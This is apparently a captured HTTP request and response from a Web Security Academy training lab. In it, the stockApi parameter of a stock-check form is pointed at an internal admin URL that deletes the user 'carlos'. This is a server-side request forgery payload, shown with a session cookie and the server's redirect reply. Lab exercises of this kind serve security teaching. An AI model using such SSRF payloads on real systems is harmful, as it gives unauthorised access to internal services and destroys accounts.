 POST /product/stock HTTP/2
Host: 0ab900b604b7e03380eaa3dd001800cb.web-security-academy.net
Cookie: session=ijkf9706nz3fjgVgJo9MLDURf6qATCsX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab900b604b7e03380eaa3dd001800cb.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: https://0ab900b604b7e03380eaa3dd001800cb.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://192.168.0.67:8080/admin/delete?username=carlos
1 HTTP/2 302 Found
2 Location: http://192.168.0.67:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6